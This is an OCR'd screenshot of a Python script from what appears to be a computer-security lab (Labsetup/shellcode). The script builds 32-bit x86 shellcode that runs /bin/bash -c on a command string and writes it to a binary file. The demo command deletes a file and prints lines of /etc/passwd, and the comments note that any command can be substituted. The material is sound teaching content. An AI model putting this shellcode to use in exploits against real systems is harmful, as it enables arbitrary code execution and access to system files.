 Activities Text Editor Oct 9 22:24
Open *shellcode_32.py Save
~/Desktop/Labsetup/shellcode
1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9 "/bin/bash*"
10 "-c*"
11 # You can modify the following command string to run any command.
12 # You can even run multiple commands. When you change the string,
13 # make sure that the position of the * at the end doesn't change.
14 # The code above will change the byte at this position to zero,
15 # so the command string ends here.
16 # You can delete/add spaces, if needed, to keep the position the same.
17 # The * in this line serves as the position marker         *
18 "/bin/rm -f test.txt;echo Hello;/bin/tail -n 2 /etc/passwd *"
19 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB"   # Placeholder for argv[1] --> "-c"
21 "CCCC"   # Placeholder for argv[2] --> the command string
22 "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 content = bytearray(200)
26 content[0:] = shellcode
27
28 # Save the binary code to file
29 with open('codefile_32', 'wb') as f:
30   f.write(content)
0.2
K/s
0.0
K/s
Bracket match found on line: 25 Python 3 Tab Width: 8 Ln 25, Col 25 INS